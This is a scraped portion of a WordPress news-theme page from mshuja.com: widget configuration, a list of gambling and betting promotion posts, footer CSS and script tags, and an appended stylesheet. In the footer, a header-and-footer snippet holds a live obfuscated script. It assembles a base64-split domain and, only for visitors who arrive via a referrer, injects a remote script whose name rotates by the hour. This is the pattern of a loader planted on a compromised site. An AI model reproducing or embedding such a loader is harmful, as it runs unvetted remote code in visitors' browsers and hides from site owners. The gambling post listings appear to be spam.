t_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style"}';
block_tdi_70.td_column_number = "1";
block_tdi_70.block_type = "td_flex_block_1";
block_tdi_70.post_count = "5";
block_tdi_70.found_posts = "3398";
block_tdi_70.header_color = "";
block_tdi_70.ajax_pagination_infinite_stop = "";
block_tdi_70.max_num_pages = "680";
tdBlocksArray.push(block_tdi_70);
</script><div class="td-block-title-wrap"></div><div id=tdi_70 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/cach-danh-de-mien-nam-fun88-cho-bet-thu-muon-tang-xac-suat-trung/" rel="bookmark" title="Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng">Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T03:26:42+00:00" >January 8, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/tim-hieu-cuoc-xau-sieu-can-ke-tai-w88-139-59/" rel="bookmark" title="Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59">Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T14:07:03+00:00" >January 5, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/trai-nghiem-nghi-duong-thuong-luu-ngay-tai-aria-bay-ha-long/" rel="bookmark" title="Trải Nghiệm Nghỉ Dưỡng Thượng Lưu Ngay Tại Aria Bay Hạ Long">Trải Nghiệm Nghỉ Dưỡng Thượng Lưu Ngay Tại Aria Bay Hạ Long</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T11:57:40+00:00" >January 5, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/sun-nha-trang-va-tam-nhin-2030-kien-tao-do-thi-bien-quoc-te/" rel="bookmark" title="﻿Sun Nha Trang Và Tầm Nhìn 2030 Kiến Tạo Đô Thị Biển Quốc Tế">﻿Sun Nha Trang Và Tầm Nhìn 2030 Kiến Tạo Đô Thị Biển Quốc Tế</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-14T07:59:34+00:00" >December 14, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/kham-pha-thu-thuat-choi-poker-bat-bai-cho-tan-thu-tu-188bet-vui/" rel="bookmark" title="﻿Khám Phá Thủ Thuật Chơi Poker Bất Bại Cho Tân Thủ Từ 188BET VUI">﻿Khám Phá Thủ Thuật Chơi Poker Bất Bại Cho Tân Thủ Từ 188BET VUI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-10T03:29:51+00:00" >December 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="mshuja"><meta itemprop="url" content="https://mshuja.com/author/mshuja/"></span><meta itemprop="datePublished" content="2022-03-20T17:27:04+00:00"><meta itemprop="dateModified" content="2023-09-08T11:09:34+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mshuja.com/1win-azerbaijan-dman-mrclri-v-caisno-sayt-bonus-aln-daxil-o-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mshuja.com/1win-azerbaijan-dman-mrclri-v-caisno-sayt-bonus-aln-daxil-o-2/"></span><meta itemprop="name" content="MSHUJA"></span><meta itemprop="headline" content="1Win Azerbaijan İdman Mərcləri və Caisno saytı Bonus alın Daxil o"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mshuja.com/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_71" class="tdc-zone"><div class="tdc_zone tdi_72  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_72{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_72{
margin-top:100px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_72{
margin-top:80px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_72{
margin-top:60px !important;
}
}

</style>
<div class="tdi_71_rand_style td-element-style" ><style>
.tdi_71_rand_style{
background-color:#f5f6f8 !important;
}
 </style></div><div id="tdi_73" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_74,
                .tdi_74 .tdc-columns{
                    min-height: 0;
                }.tdi_74,
				.tdi_74 .tdc-columns{
				    display: block;
				}.tdi_74 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_74{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_74 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74{
padding-top:16px !important;
padding-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74{
padding-top:12px !important;
padding-bottom:12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_74{
padding-top:14px !important;
padding-bottom:10px !important;
}
}

</style>
<div class="tdi_73_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_73_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#eae8e8 !important;
border-style:solid !important;
border-width: 0px 0px - 0px !important;
}
</style></div></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_76{
                    vertical-align: baseline;
                }.tdi_76 > .wpb_wrapper,
				.tdi_76 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_76 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_76 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_76 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_76 > .wpb_wrapper,
				.tdi_76 > .wpb_wrapper > .tdc-elements{
				    flex-direction: column;
				
				    justify-content: flex-start;
				}
}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_77 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_77{
margin-bottom:10px !important;
padding-left:33px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77 .tdb-logo-a,
                .tdi_77 h1{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_77 .tdb-logo-svg-wrap{
                    max-width: 139px;
                
                    display: none;
                }.tdi_77 .tdb-logo-svg-wrap svg{
                    width: 139px;
                    height: auto;
                }.tdi_77 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_77 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_77 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_77 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                }.tdi_77 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Playfair Display !important;font-size:34px !important;font-weight:700 !important;;
                }.tdi_77 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_77 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77 .tdb-logo-svg-wrap{
                    max-width: 119px;
                }.tdi_77 .tdb-logo-svg-wrap svg{
                    width: 119px;
                    height: auto;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77 .tdb-logo-svg-wrap{
                    max-width: 99px;
                }.tdi_77 .tdb-logo-svg-wrap svg{
                    width: 99px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mshuja.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" src="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" alt="Logo"  title=""  width="1215" height="318" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_79 .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 30px;
				}.tdi_79 .tdm-social-item i.td-icon-twitter,
				.tdi_79 .tdm-social-item i.td-icon-linkedin,
				.tdi_79 .tdm-social-item i.td-icon-pinterest,
				.tdi_79 .tdm-social-item i.td-icon-blogger,
				.tdi_79 .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_79 .tdm-social-item{
					width: 30px;
					height: 30px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_79 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_79 .tdm-social-item i,
				.tds-team-member2 .tdi_79.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_79 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_79.tds-social1 .tdm-social-item:hover i{
					color: #c51c1c;
				}.tdi_79 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 28px;
				}.tdi_79 .tdm-social-item i.td-icon-twitter,
				.tdi_79 .tdm-social-item i.td-icon-linkedin,
				.tdi_79 .tdm-social-item i.td-icon-pinterest,
				.tdi_79 .tdm-social-item i.td-icon-blogger,
				.tdi_79 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_79 .tdm-social-item{
					width: 28px;
					height: 28px;
				
				    margin: 6px 12px 6px 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79 .tdm-social-item i{
					font-size: 13px;
					vertical-align: middle;
				
					line-height: 26px;
				}.tdi_79 .tdm-social-item i.td-icon-twitter,
				.tdi_79 .tdm-social-item i.td-icon-linkedin,
				.tdi_79 .tdm-social-item i.td-icon-pinterest,
				.tdi_79 .tdm-social-item i.td-icon-blogger,
				.tdi_79 .tdm-social-item i.td-icon-vimeo{
					font-size: 10.4px;
				}.tdi_79 .tdm-social-item{
					width: 26px;
					height: 26px;
				
				    margin: 5px 10px 5px 0;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_79 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 28px;
				}.tdi_79 .tdm-social-item i.td-icon-twitter,
				.tdi_79 .tdm-social-item i.td-icon-linkedin,
				.tdi_79 .tdm-social-item i.td-icon-pinterest,
				.tdi_79 .tdm-social-item i.td-icon-blogger,
				.tdi_79 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_79 .tdm-social-item{
					width: 28px;
					height: 28px;
				
				    margin: 6px 12px 6px 0;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_79"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#"  class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div><div id="tdi_80" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81,
                .tdi_81 .tdc-columns{
                    min-height: 0;
                }.tdi_81,
				.tdi_81 .tdc-columns{
				    display: block;
				}.tdi_81 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_81{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_81 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81{
padding-top:25px !important;
padding-bottom:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83{
                    vertical-align: baseline;
                }.tdi_83 > .wpb_wrapper,
				.tdi_83 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_83 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_83 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_83 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_84 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_84{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_84{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_84 .tdm-descr{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.3 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}
}
</style><p class="tdm-descr">© MSHUJA ECOMMERCE GROUP LTD | WWW.MSHUJA.COM</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<!-- HFCM by 99 Robots - Snippet # 2:  -->
<!-- 32ffbecde248a18890f729d2e3dabdb2 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script>
<!-- /end HFCM by 99 Robots -->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 696b8087f1af2
    -->

    <script type='text/javascript' src='https://mshuja.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mshuja.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='tds_js_files_for_front-js-extra'>
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"d20acb2d59","wpRestUrl":"https:\/\/mshuja.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.4.3' id='tds_js_files_for_front-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 12:28:55 -->

--- FILE ---
content_type: text/css
request_url: https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/shop_watches_store/demo_style.css?ver=12.3
body_size: 557
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
.mx_image_background {
  background-color: #f2f2f2;
}
.td-visibility-hidden {
  visibility: hidden;
}
/*  ----------------------------------------------------------------------------
    from bootstrap
*/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}

@all_span_selector - is the begining of the span selector
 */
.td-shop-watches-store {
  /* -----------
  /* --- CART PAGE
   */
  /* -----------
  /* --- CHECKOUT PAGE
   */
}
.td-shop-watches-store.woocommerce-page .td-crumb-container {
  position: relative;
  margin-bottom: 0;
  padding-top: 50px;
  padding-bottom: 30px;
  min-height: auto;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-shop-watches-store.woocommerce-page .td-crumb-container {
    padding-top: 40px;
    padding-bottom: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-shop-watches-store.woocommerce-page .td-crumb-container {
    padding-top: 30px;
    padding-bottom: 15px;
  }
}
@media (max-width: 767px) {
  .td-shop-watches-store.woocommerce-page .td-crumb-container {
    padding-top: 30px;
    padding-bottom: 20px;
  }
}
.td-shop-watches-store.woocommerce-page .td-crumb-container:before {
  content: '';
  position: absolute;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  width: 100vw;
  height: 100%;
  background-color: #f5f6f8;
  z-index: -1;
}
.td-shop-watches-store.woocommerce-page .td-crumb-container .entry-crumbs {
  font-family: Montserrat;
  font-size: 13px;
  line-height: 18px;
  font-weight: 500;
  text-align: center;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-shop-watches-store.woocommerce-page .td-crumb-container .entry-crumbs {
    font-size: 12px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-shop-watches-store.woocommerce-page .td-crumb-container .entry-crumbs {
    font-size: 11px;
  }
}
@media (max-width: 767px) {
  .td-shop-watches-store.woocommerce-page .td-crumb-container .entry-crumbs {
    font-size: 12px;
  }
}
.td-shop-watches-store.woocommerce-page .td-crumb-container .entry-crumbs,
.td-shop-watches-store.woocommerce-page .td-crumb-container .entry-crumbs a {
  color: #666;
}
.td-shop-watches-store.woocommerce-page .td-crumb-container .entry-crumbs a:hover {
  color: #c51c1c;
}
.td-shop-watches-store.woocommerce-page .td-page-header {
  position: relative;
  margin-bottom: 100px;
  padding-bottom: 60px;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  /* responsive landscape tablet */
  /* responsive portrait tablet + mobile phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-shop-watches-store.woocommerce-page .td-page-header {
    margin-bottom: 80px;
    padding-bottom: 50px;
  }
}
@media (max-width: 1018px) {
  .td-shop-watches-store.woocommerce-page .td-page-header {
    margin-bottom: 60px;
    padding-bottom: 40px;
  }
}
.td-shop-watches-store.woocommerce-page .td-page-header:before {
  content: '';
  position: absolute;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  width: 100vw;
  height: 100%;
  background-color: #f5f6f8;
  z-index: -1;
}
